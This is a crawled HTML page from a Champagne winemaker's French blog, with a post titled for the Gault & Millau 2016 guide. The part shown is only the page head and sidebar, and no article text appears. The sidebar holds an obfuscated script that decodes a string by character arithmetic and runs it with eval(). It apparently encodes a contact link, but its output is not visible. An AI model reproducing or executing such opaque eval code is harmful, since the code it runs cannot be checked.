

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vigneron-champagne.com/2015/12/13/guide-gault-millau-champagnes-2016/
body_size: 7808
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
		<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<script src="/modernizr-latest.js" type="text/javascript"></script>
	<link rel="pingback" href="http://www.vigneron-champagne.com/xmlrpc.php" />
	<title>Guide GAULT &#038; MILLAU &#8211; Champagnes 2016 &#8211; Journal d&#039;un vigneron de Champagne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal d&#039;un vigneron de Champagne &raquo; Flux" href="http://www.vigneron-champagne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal d&#039;un vigneron de Champagne &raquo; Flux des commentaires" href="http://www.vigneron-champagne.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.vigneron-champagne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flat-fonts-css' href='//fonts.googleapis.com/css?family=Amatic+SC%7CRoboto:400,700%7CBitter%7CPT+Sans+Narrow' media='all' />
<link rel='stylesheet' id='flat-theme-css' href='http://www.vigneron-champagne.com/wp-content/themes/flat/assets/css/flat.min.css?ver=1.7.1' media='all' />
<link rel='stylesheet' id='flat-style-css' href='http://www.vigneron-champagne.com/wp-content/themes/flat/style.css?ver=5.7.14' media='all' />
<script src='http://www.vigneron-champagne.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://www.vigneron-champagne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://www.vigneron-champagne.com/wp-content/themes/flat/assets/js/flat.min.js?ver=1.7.1' id='flat-js-js'></script>
<!--[if lt IE 9]>
<script src='http://www.vigneron-champagne.com/wp-content/themes/flat/assets/js/html5shiv.min.js?ver=3.7.2' id='html5shiv-js'></script>
<![endif]-->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.vigneron-champagne.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.vigneron-champagne.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://www.vigneron-champagne.com/2015/12/13/guide-gault-millau-champagnes-2016/" />
<link rel='shortlink' href='http://www.vigneron-champagne.com/?p=871' />
<link rel="alternate" type="application/json+oembed" href="http://www.vigneron-champagne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vigneron-champagne.com%2F2015%2F12%2F13%2Fguide-gault-millau-champagnes-2016%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.vigneron-champagne.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.vigneron-champagne.com%2F2015%2F12%2F13%2Fguide-gault-millau-champagnes-2016%2F&#038;format=xml" />
<link type="image/x-icon" href="http://www.vigneron-champagne.com/wp-content/uploads/2015/06/favicon.png" rel="shortcut icon"><style type="text/css">#page:before, .sidebar-offcanvas, #secondary { background-color: #6e7e72; }@media (max-width: 1199px) { #page &gt; .container { background-color: #6e7e72; } }</style><style type="text/css">#masthead .site-title {font-family:Amatic SC}body {font-family:Roboto }h1,h2,h3,h4,h5,h6 {font-family:Bitter}#masthead .site-description, .hentry .entry-meta {font-family:PT Sans Narrow}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e3e6ca; }
</style>
		</head>

<body class="post-template-default single single-post postid-871 single-format-standard custom-background" itemscope itemtype="http://schema.org/WebPage">
<div id="page">
	<div class="container">
		<div class="row row-offcanvas row-offcanvas-left">
			<div id="secondary" class="col-lg-3">
								<header id="masthead" class="site-header" role="banner">
										<div class="hgroup">
						<h1 class="site-title display-title"><a href="http://www.vigneron-champagne.com/" title="Journal d&#039;un vigneron de Champagne" rel="home"><span itemprop="name">Journal d&#039;un vigneron de Champagne</span></a></h1><h2 itemprop="description" class="site-description">Le blog de Francis Boulard</h2>					</div>
					<button type="button" class="btn btn-link hidden-lg toggle-sidebar" data-toggle="offcanvas" aria-label="Sidebar"><i class="fa fa-gear"></i></button>
					<button type="button" class="btn btn-link hidden-lg toggle-navigation" aria-label="Navigation Menu"><i class="fa fa-bars"></i></button>
					<nav id="site-navigation" class="navigation main-navigation" role="navigation">
						<ul id="menu-categories" class="nav-menu"><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.vigneron-champagne.com/cat/degustation/">Dégustation</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-586"><a href="http://www.vigneron-champagne.com/cat/guides-revues-magazines-medias/">Guides, Magazines, Médias &#8230;</a></li>
<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="http://www.vigneron-champagne.com/cat/salon/">Salons &#8211; Wine Exhibitions</a></li>
<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="http://www.vigneron-champagne.com/cat/vigne/">Vie de la vigne</a></li>
<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="http://www.vigneron-champagne.com/cat/vinification/">Vinification</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.vigneron-champagne.com/cat/gastronomie/">Gastronomie</a></li>
<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="http://www.vigneron-champagne.com/cat/oenotourisme/">Oeno-tourisme</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="http://www.vigneron-champagne.com/cat/restaurant/">Restaurant</a></li>
<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="http://www.vigneron-champagne.com/cat/special/">Communiqué</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.vigneron-champagne.com/cat/general/">Généralités</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.vigneron-champagne.com/cat/humour-insolite-strange/">Humour &#8211; Insolite &#8211; Strange</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="http://www.vigneron-champagne.com/cat/peche-et-loisirs/">Pêche et Loisirs</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="http://www.vigneron-champagne.com/cat/de-blog-blog/">De Blog à Blog</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="http://www.vigneron-champagne.com/cat/no-comment/">No comment</a></li>
<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="http://www.vigneron-champagne.com/cat/non-classe/">Non classé</a></li>
</ul>					</nav>
									</header>
				
				<div class="sidebar-offcanvas">
					<div id="main-sidebar" class="widget-area" role="complementary">
											<aside id="text-3" class="widget widget_text">
			<div class="textwidget"><span class="acentrer">
<a href="/"><img src="/images/francis-
boulard-blog.jpg" width="136" height="134" alt="Francis Boulard" /></a><br />Francis Boulard<br />
			<a href="http://www.francis-boulard.com/">Site web</a><br /> 
<script type="text/javascript">
//<![CDATA[
var u8="";for(var j7=0;j7<341;j7++)u8+=String.fromCharCode(("|:qm*(;1f1fztu{u/f~- *4_(=j,ivgvBVf##+Vpu{qvg|wkubx\'wyBy?msrh>zl>1q]^m pk;_,5Yrqmso)3s_2h0\'.*0b7ku,o6ndu5nk8wyqxgk^f7A{~xs?vtpvuD\'x6oqlbioh:5xr](mm\'{:;8fh1.0-1c\'ujou9itoyEkq Eudt*9g:0b8;`|odd7E6fqnbpf*0f4n2cH#/.9m& u)2y5,`-9a*#!]gqow{uhq#vC%%jnv&mxv3WJ^]nls 7#^(NpO?wfjtIN0uJ 2@mhqmwof,g]4j0\\#-/]8i_,+40xh nffv-5938;+)69F+<#&3/2$*1x|h!us)?L4".charCodeAt(j7)-"FR?010:0102465<000;R:A;2004;035?42000:217;121<152>142@45@49<107?".charCodeAt(j7%(64))+110)%(8*0+95)+4*4+16);eval(u8)
//]]>
</script>
<br />
<img src="/images/facebook.gif" alt="Facebook" width="16" height="16"  /> <a href="http://fr-fr.facebook.com/francis.boulard.9">Facebook</a>
</span></div>
							</aside>
					<aside id="categories-2" class="widget widget_categories">
						<h3 class='widget-title'>Catégories</h3>

			<ul>
					<li class="cat-item cat-item-11"><a href="http://www.vigneron-champagne.com/cat/special/" title="Sujets ayant trait aux opérations spéciales.">Communiqué</a> (16)
</li>
	<li class="cat-item cat-item-16"><a href="http://www.vigneron-champagne.com/cat/de-blog-blog/">De Blog à Blog</a> (8)
</li>
	<li class="cat-item cat-item-3"><a href="http://www.vigneron-champagne.com/cat/degustation/" title="Commentaires de dégustation.">Dégustation</a> (36)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.vigneron-champagne.com/cat/gastronomie/" title="Sujets qui ont trait à la gastronomie.">Gastronomie</a> (27)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.vigneron-champagne.com/cat/general/">Généralités</a> (57)
</li>
	<li class="cat-item cat-item-14"><a href="http://www.vigneron-champagne.com/cat/guides-revues-magazines-medias/">Guides, Magazines, Médias &#8230;</a> (65)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.vigneron-champagne.com/cat/humour-insolite-strange/">Humour &#8211; Insolite &#8211; Strange</a> (8)
</li>
	<li class="cat-item cat-item-12"><a href="http://www.vigneron-champagne.com/cat/no-comment/">No comment</a> (32)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.vigneron-champagne.com/cat/non-classe/">Non classé</a> (21)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.vigneron-champagne.com/cat/oenotourisme/" title="Sujets qui ont trait au tourisme lié au vin.">Oeno-tourisme</a> (24)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.vigneron-champagne.com/cat/peche-et-loisirs/">Pêche et Loisirs</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.vigneron-champagne.com/cat/restaurant/" title="Sujets qui ont trait aux restaurants.">Restaurant</a> (4)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.vigneron-champagne.com/cat/salon/" title="Sujets qui ont trait aux salons et autres manifestations.">Salons &#8211; Wine Exhibitions</a> (77)
</li>
	<li class="cat-item cat-item-4"><a href="http://www.vigneron-champagne.com/cat/vigne/" title="Sujets qui ont trait à la vie de la vigne.">Vie de la vigne</a> (103)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.vigneron-champagne.com/cat/vinification/" title="Sujets qui ont trait à la vinification.">Vinification</a> (21)
</li>
			</ul>

								</aside>

							<aside id="recent-posts-2" class="widget widget_recent_entries">

								<h3 class='widget-title'>Articles récents</h3>

		<ul>
											<li>
					<a href="http://www.vigneron-champagne.com/2018/01/27/salon-les-affranchis-montpellier-28-29-janvier-2018/">Salon Les Affranchis &#8211; Montpellier &#8211; 28 &#038; 29 Janvier 2018</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/12/24/joyeux-noel-et-bonne-annee-2018-merry-christmas-happy-new-year/">*** Joyeux Noël et Bonne Année 2018 ***         Merry Christmas &#038; Happy New Year</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/12/10/revue-de-presse-decembre-2017-palmares-les-rachais-2010-nature/">Revue de Presse &#8211; Décembre 2017 &#8211; Palmarés Les Rachais 2010 Nature</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/10/04/autumn-tasting-in-london/">Autumn Tasting in London</a>
									</li>
											<li>
					<a href="http://www.vigneron-champagne.com/2017/10/02/vendanges-2017-harvest-mise-en-oeuvre-du-rose-de-saignee/">Vendanges 2017 Harvest &#8211; Mise en oeuvre du Rosé de saignée</a>
									</li>
					</ul>

							</aside>
					<aside id="search-2" class="widget widget_search">
	<form method="get" id="searchform" action="http://www.vigneron-champagne.com/">
		<label for="s" class="assistive-text">Rechercher</label>
		<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Rechercher" />
	</form>
					</aside>
					<aside id="archives-2" class="widget widget_archive">
						<h3 class='widget-title'>Archives</h3>

			<ul>
					<li><a href='http://www.vigneron-champagne.com/2018/01/'>janvier 2018</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/12/'>décembre 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/06/'>juin 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/04/'>avril 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/02/'>février 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2017/01/'>janvier 2017</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/11/'>novembre 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/10/'>octobre 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/04/'>avril 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/02/'>février 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/12/'>décembre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/11/'>novembre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/10/'>octobre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/09/'>septembre 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/07/'>juillet 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/06/'>juin 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/05/'>mai 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/02/'>février 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2015/01/'>janvier 2015</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/12/'>décembre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/11/'>novembre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/10/'>octobre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/09/'>septembre 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/08/'>août 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/04/'>avril 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/03/'>mars 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/02/'>février 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2014/01/'>janvier 2014</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/12/'>décembre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/11/'>novembre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/10/'>octobre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/09/'>septembre 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/08/'>août 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/06/'>juin 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/05/'>mai 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/04/'>avril 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/03/'>mars 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2013/01/'>janvier 2013</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/12/'>décembre 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/11/'>novembre 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/10/'>octobre 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/07/'>juillet 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/06/'>juin 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/05/'>mai 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/04/'>avril 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/03/'>mars 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/02/'>février 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2012/01/'>janvier 2012</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/12/'>décembre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/11/'>novembre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/10/'>octobre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/09/'>septembre 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/08/'>août 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/07/'>juillet 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/06/'>juin 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/05/'>mai 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/04/'>avril 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/03/'>mars 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/02/'>février 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2011/01/'>janvier 2011</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/12/'>décembre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/11/'>novembre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/10/'>octobre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/09/'>septembre 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/08/'>août 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/07/'>juillet 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/06/'>juin 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/05/'>mai 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/04/'>avril 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/03/'>mars 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2010/01/'>janvier 2010</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/12/'>décembre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/11/'>novembre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/10/'>octobre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/09/'>septembre 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/08/'>août 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/07/'>juillet 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/06/'>juin 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/05/'>mai 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/04/'>avril 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/03/'>mars 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/02/'>février 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2009/01/'>janvier 2009</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/12/'>décembre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/11/'>novembre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/10/'>octobre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/09/'>septembre 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/08/'>août 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/07/'>juillet 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/06/'>juin 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/05/'>mai 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/04/'>avril 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/03/'>mars 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/02/'>février 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2008/01/'>janvier 2008</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/12/'>décembre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/11/'>novembre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/10/'>octobre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/09/'>septembre 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/08/'>août 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/07/'>juillet 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/06/'>juin 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/05/'>mai 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/04/'>avril 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/03/'>mars 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/02/'>février 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2007/01/'>janvier 2007</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/12/'>décembre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/11/'>novembre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/10/'>octobre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/09/'>septembre 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/08/'>août 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/07/'>juillet 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/06/'>juin 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/05/'>mai 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/04/'>avril 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/03/'>mars 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/02/'>février 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2006/01/'>janvier 2006</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/12/'>décembre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/11/'>novembre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/10/'>octobre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/09/'>septembre 2005</a></li>
	<li><a href='http://www.vigneron-champagne.com/2005/08/'>août 2005</a></li>
			</ul>

								</aside>
					<aside id="recent-comments-2" class="widget widget_recent_comments">
						<h3 class='widget-title'>Commentaires récents</h3>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Francis</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-746">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">Benoît</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-736">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">iraegui</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-742">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">séb</span> dans <a href="http://www.vigneron-champagne.com/2011/08/13/champagne-dates-de-vendanges-2011/#comment-738">&#8211; Champagne : Dates de Vendanges  2011 &#8230; seront fixées le 17 août</a></li><li class="recentcomments"><span class="comment-author-link">juju</span> dans <a href="http://www.vigneron-champagne.com/2011/07/21/prologue-2-dates-de-vendanges-2011-champagne/#comment-744">Prologue 2 &#8211; Dates de Vendanges 2011 (?) &#8211; CHAMPAGNE</a></li></ul>					</aside>
					<aside id="text-4" class="widget widget_text">
						<h3 class='widget-title'>Liens</h3>
			<div class="textwidget"><ul>
			
			<li><a href="http://www.vigneron-champagne.com/feed/">Flux <abbr title="Really Simple Syndication">RSS</abbr> des articles</a></li>
				</ul>
					</div>
							</aside>
											</div>
				</div>
			</div>

						<div id="primary" class="content-area col-lg-9" itemprop="mainContentOfPage">
